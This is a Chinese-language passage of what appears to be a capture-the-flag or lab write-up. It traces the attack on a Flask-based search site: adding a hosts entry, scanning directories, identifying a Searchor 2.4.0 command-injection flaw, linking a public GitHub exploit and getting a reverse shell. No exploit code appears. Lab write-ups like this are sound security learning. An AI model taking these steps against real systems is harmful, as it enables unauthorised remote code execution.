看下web,输入ip跳转到这个域名\n\n\n\n添加下域名解析\n\n\n\n正常访问\n\n\n\n大致意思是,输入搜索内容,随便输入,返回url\n\n\n\n跳转到一个新的网站,没什么用,扫下目录,没发现东西\n\n\n\n探测下cms,flask的一个框架\n\n\n\n网站首页下方\n\n\n\n寻找exp,找到一个利用https://github.com/nikn0laty/Exploit-for-Searchor-2.4.0-Arbitrary-CMD-Injection 一个rce\n\n# exp\n\n一发入魂,返回shell,这里ip是自己攻击机的ip\n\n